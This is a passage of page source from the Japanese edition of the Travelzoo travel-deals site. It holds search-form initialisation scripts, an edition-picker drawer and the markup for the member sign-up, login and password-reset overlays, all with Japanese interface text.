                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                whereFieldPlaceholder: '目的地',
                whereFieldAltPlaceholder: '目的地を選択または入力'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>エディション</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています。</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
